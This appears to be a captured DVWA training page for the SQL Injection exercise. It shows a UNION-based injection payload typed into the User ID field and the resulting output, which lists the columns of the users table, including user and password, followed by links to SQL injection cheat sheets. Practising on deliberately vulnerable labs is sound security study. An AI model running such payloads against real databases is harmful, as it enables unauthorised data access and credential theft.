 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: user_id
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: first_name
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: last_name
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: user
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: password
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: avatar
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: last_login
ID: ' union select table_name,column_name from information_schema.columns where table_schema = 'dvwa' and table_name = 'users' #
First name: users
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/